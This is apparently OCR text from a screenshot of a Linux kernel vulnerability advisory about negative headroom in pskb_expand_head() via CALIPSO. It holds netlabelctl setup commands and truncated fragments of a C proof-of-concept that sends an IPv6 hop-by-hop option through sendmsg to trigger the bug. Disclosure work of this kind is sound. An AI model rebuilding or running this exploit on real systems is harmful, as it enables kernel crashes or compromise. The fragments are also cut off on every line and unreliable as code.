
in pskb_expand_head(). However, if headroom > INT_MAX a
, and pskb_expand_head() is passed a negative value for nh
ng "negative" headroom sizes to skb_cow() within calipso_sk
g `netlabelctl` tool: netlabelctl map del default netlabelc
tocol:calipso,7 Then run the following PoC: int fd = soc
sg_size = 2; int cmsg_len = 0x60; struct msghdr msg; stru
) calloc(1, sizeof(struct cmsghdr) + cmsg_len); msg.msg
 NULL; msg.msg_iovlen = 0; msg.msg_control = cmsg; msg.
 dest_addr.sin6_family = AF_INET6; dest_addr.sin6_port = h
 = in6addr_loopback; dest_addr.sin6_scope_id = 31337; //
TO_IPV6; cmsg->cmsg_type = IPV6_HOPOPTS; char * hop_hd
p size - (0x9 + 1) * 8 = 80 sendmsg(fd, &msg, 0);
linux
linux
Linux
Kernel